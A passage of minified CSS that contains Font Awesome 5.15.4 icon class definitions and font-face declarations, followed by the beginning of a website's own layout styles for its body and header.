fore{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.eot?9bbb245e67a133f6e486d8d2545e14a5) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff2?1551f4f60c37af51121f106501f69b80) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.woff?eeccf4f66002c6f2ba24d3d22f2434c2) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.ttf?be9ee23c0c6390141475d519c2c5fb8f) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-solid-900.svg?7a8b4f130182d19a2d7c67d80c090397) format("svg")}.fa,.fas,.icon__eye,.icon__eye-splash,.icon__plus,.icon__quote-left,.icon__times{font-family:Font Awesome\ 5 Free;font-weight:900}

/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-display:block;font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453);src:url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.eot?23f19bb08961f37aaf692ff943823453) format("embedded-opentype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff2?d878b0a6a1144760244ff0665888404c) format("woff2"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.woff?2285773e6b4b172f07d9b777c81b0775) format("woff"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.ttf?527940b104eb2ea366c8630f3f038603) format("truetype"),url(/build/fonts/vendor/@fortawesome/fontawesome-free/webfa-brands-400.svg?2f517e09eb2ca6650ff5bec5a95157ab) format("svg")}.fab,.icon__instagram,.icon__odnoklassniki,.icon__telegram,.icon__twitter,.icon__vk,.icon__youtube{font-family:Font Awesome\ 5 Brands;font-weight:400}body{background-color:#fdfeff;font-family:Lato,sans-serif}*{box-sizing:border-box;margin:0;padding:0;transition:.3s}li{list-style:none}.details__summary{list-style-type:none}.details__summary::-webkit-details-marker{display:none}.details__summary::marker{display:none}.details__summary{cursor:pointer;outline:none}[data-focus=textarea]{cursor:text}button:disabled,button[disabled=disabled]{cursor:not-allowed;opacity:.5;pointer-events:none}.no-scroll{overflow:hidden}.html{font-size:10px}.text-primary{color:#dc6056!important}.text-muted{color:#b2b3bd!important}.header{background:#fff;height:90px;left:0;position:fixed;top:0;width:100%;z-index:3}.header__container{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;height:100%;margin:0 auto;max-width:1440px;padding-right:125px;width:100%}.header__container--not-auth{padding-right:69px}@media (max-width:700px){.header__container{padding-right:15px}}.header__item--logo{height:45px;margin:auto 0}.header__logo{cursor:pointer;height:100%;padding-left:70px}@media (max-width:700px){.header__logo{padding-left:15px}}.header__logo-img{height:45px;width:124px}.header__item--burger{height:70px;margin:auto -70px auto 15px;padding:30px 15px}.header__item--burger--not-auth{margin:auto -15px auto 15px}@media (max-width:1359px){.header__item--burger{margin:auto auto auto 0}}.header__burger{height:10px;position:relative;width:32px}.header__burger span{top:7px}.header__burger span,.header__burger:before{background-color:#1b1d21;height:2px;left:0;position:absolute;width:100%}.header__burger:before{content:"";top:0}.header__burger--active{height:12.73px;margin:20.55px 18px;width:12.73px}.header__burger--active span{background-color:#eb6f65;top:4px;transform:rotate(45deg)}.header__burger--active:before{background-color:#eb6f65;top:4px;transform:rotate(-45deg)}.header__item--search{height:55px;margin:auto;max-width:690px;width:100%}@media (max-width:1359px){.header__item--search{display:none}}.header__item--auth{height:45px;margin:auto 0;padding-left:189px}.header__spacer{padding-right:91px}.header__item--messenger,.header__item--notifies,.header__item--user{height:48px;margin:auto 0 auto 22px;width:48px}.header__item--user{margin:auto 0;position:relative}.header__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.header__user,.header__user-avatar{border-radius:50%;height:48px;width:48px}.header__user-avatar{-o-object-fit:cover;object-fit:cover}.header__circle,.header__circle-link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:48px;justify-content:center;width:48px}.header__circle-link{border-radius:50%;box-shadow:0 0 8px 